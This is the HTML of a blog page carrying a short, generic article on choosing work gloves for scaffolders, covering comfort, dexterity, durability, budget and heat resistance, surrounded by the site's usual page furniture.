				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">The Best Work Gloves for Scaffolders</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/reviews/" class="category term-color-180" rel="category">Reviews</a>
					</span>
					</div><h1 class="is-title post-title">The Best Work Gloves for Scaffolders</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-01-05T19:15:02+00:00">January 5, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-01-15T07:25:37+00:00">January 15, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/the-best-work-gloves-for-scaffolders/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;text=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F01%2FScaffolders.jpg&#038;description=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;name=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=The%20Best%20Work%20Gloves%20for%20Scaffolders%20https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;title=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=The%20Best%20Work%20Gloves%20for%20Scaffolders&#038;body=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg" class="image-link media-ratio ar-bunyad-main" title="The Best Work Gloves for Scaffolders"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-1024x621.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Scaffolders" sizes="(max-width: 788px) 100vw, 788px" title="The Best Work Gloves for Scaffolders" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-1024x621.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-300x182.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-768x466.jpg 768w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders-480x291.jpg 480w, https://thetimeposts.com/wp-content/uploads/2022/01/Scaffolders.jpg 1148w" /></a>		
								
				<div class="wp-caption-text">
					Scaffolders				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4490" class="post-4490 post type-post status-publish format-standard has-post-thumbnail category-reviews tag-how-much-do-scaffolders-make tag-scaffolders tag-scaffolders-near-me tag-scaffolders-tool-belt tag-scaffolders-tools">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&text=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F01%2FScaffolders.jpg&description=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=The%20Best%20Work%20Gloves%20for%20Scaffolders&body=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Having the right safety equipment is of supreme importance to every scaffolder, and one of the most important such items is a good pair of gloves. Gloves not only provide protection to hands but also ensure that they stay at a safe temperature and help with improving grip.</p>



<span id="more-4490"></span>



<p>However it can be a difficult task for a scaffolder to find the best type of work gloves due to the fact that they are available in a number of very different styles. This can make it a sometimes overwhelming decision to try and work out which would be the best pair for them.</p>



<p>There are a number of qualities and features that need to be taken into consideration when shopping for scaffolding gloves.</p>



<p><strong>Comfort</strong></p>



<p>Gloves that are going to be worn all day while working need to be comfortable, so it is important to ensure that the gloves you buy are not rubbing anywhere or this will result in blisters. The gloves also need to fit really well as ones that are too big or too tight will also cause problems and will not be comfortable when worn all day long.</p>



<p><strong>Dexterity</strong></p>



<p>Gloves are used to protect the hands of scaffolders yet some of the more detailed aspects of their work cause them to take them off. However this is not necessary if they are using gloves that allow them to maintain their dexterity, which is another important factor to consider.</p>



<p><strong>Durability</strong></p>



<p>Gloves need to be durable in order to protect their hands without wearing out in record time. Scaffolders are often handling jagged and rough pieces of steel so gloves have to be resistant to puncturing and abrasion or they will not last a day.</p>



<p><strong>Budget</strong></p>



<p>It is vital to purchase gloves that fall within your budget but which you can also afford to lose, as work gloves tend to get lost more than other work tools.</p>



<p><strong>High Temperature Resistant</strong></p>



<p>Scaffolders who work around hot temperatures will require High Temperature Resistant gloves. Working with hot metal means that a different type of protection is required and thus a different kind of glove such as one made from high quality cowhide. These gloves can seem bulky and thick but are also very flexible and soft, meaning that tasks can be easily performed while wearing them.</p>



<p>As well as offering hands heat protection these gloves are also wear resistant and waterproof, meaning they will last for several years.</p>



<p><strong>Multi-Purpose Work Gloves</strong></p>



<p>Multi-purpose gloves are perfect for scaffolders that need to perform minute and very fine work with their hands, being extremely lightweight and almost coming across as an extra layer of skin. They are so flexible that scaffolders can maintain their dexterity, while still providing plenty of protection.</p>



<p>Taking the time to research and invest in high quality work gloves will greatly improve the quality of life for scaffolders. Having the right pair of work gloves will help to enhance their grip, maintain their dexterity and protect their hands, ensuring both their safety and their continued ability to perform their best work.</p>



<h2 class="wp-block-heading">ALSO READ:</h2>



<ul class="wp-block-list"><li><a href="https://thetimeposts.com/the-essential-ingredients-for-the-perfect-brunch/">The Essential Ingredients for the Perfect Brunch</a></li><li><a href="https://thetimeposts.com/kevin-samuels-net-worth-wife-height-exposed-instagram-daughter-age-birthday/">Who is Kevin Samuels</a></li><li><a href="https://thetimeposts.com/should-i-propose-before-or-after-dinner/">Should I Propose Before or After Dinner?</a></li></ul>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/how-much-do-scaffolders-make/" rel="tag">how much do scaffolders make</a> <a href="https://thetimeposts.com/tag/scaffolders/" rel="tag">Scaffolders</a> <a href="https://thetimeposts.com/tag/scaffolders-near-me/" rel="tag">scaffolders near me</a> <a href="https://thetimeposts.com/tag/scaffolders-tool-belt/" rel="tag">scaffolders tool belt</a> <a href="https://thetimeposts.com/tag/scaffolders-tools/" rel="tag">scaffolders tools</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;text=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F01%2FScaffolders.jpg&#038;description=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F&#038;name=The%20Best%20Work%20Gloves%20for%20Scaffolders" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=The%20Best%20Work%20Gloves%20for%20Scaffolders%20https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=The%20Best%20Work%20Gloves%20for%20Scaffolders&#038;body=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/the-essential-ingredients-for-the-perfect-brunch/" rel="prev">The Essential Ingredients for the Perfect Brunch</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/the-top-tips-for-your-upcoming-construction-project/" rel="next">The Top Tips for Your Upcoming Construction Project</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/" class="image-link media-ratio ratio-16-9" title="Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable-Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:42:57+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/" class="image-link media-ratio ratio-16-9" title="What is Irritable Depression? Understanding the Overlooked Mood Disorder"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:37:09+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/" class="image-link media-ratio ratio-16-9" title="Top 10 Law Firm Advertising Mistakes and How to Avoid Them"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Law-Firm-Advertising.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Law Firm Advertising"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:34:15+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/" class="image-link media-ratio ratio-16-9" title="Breaking Down NDIS Plans: What You Need to Know"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png 450w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-300x221.png 300w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-1024x754.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-768x565.png 768w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS.png 1080w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="NDIS"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/">Breaking Down NDIS Plans: What You Need to Know</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-03T09:45:59+00:00">December 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-work-gloves-for-scaffolders/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fthe-best-work-gloves-for-scaffolders%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
